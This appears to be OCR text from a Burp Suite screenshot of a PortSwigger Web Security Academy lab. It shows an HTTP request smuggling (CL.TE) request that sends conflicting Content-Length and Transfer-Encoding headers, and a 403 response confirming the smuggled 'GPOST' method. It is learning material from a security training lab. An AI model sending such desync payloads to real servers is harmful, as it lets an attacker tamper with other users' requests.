 Pretty Raw Hex Hackvertor \n
3 Cookie: session=Rx94NgcmZoThWLhWHtJJ4TQYAeuvbtkr
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64;
rv:109.0) Gecko/20100101 Firefox/110.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,i
mage/avif,image/webp,*/*;q=0.8
6 Accept-Language: es-ES,es;q=0.8,en-US;q=0.5,en;q=0.3
7 Accept-Encoding: gzip, deflate
8 Referer:
https://0ac600d0037d0cdbc0e4400500b50086.web-security-a
cademy.net/
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-User: ?1
14 Te: trailers
15 Connection: keep-alive
16 Content-Length: 6
17 Transfer-Encoding: chunked
18
19 0
20
21 G
22
23
\n\r\n\r
Pretty Raw Hex Render Hackvertor
1 HTTP/1.1 403 Forbidden
2 Content-Type: application/json;
3 X-Frame-Options: SAMEORIGIN
4 Connection: close
5 Content-Length: 27
6
7 "Unrecognized method GPOST"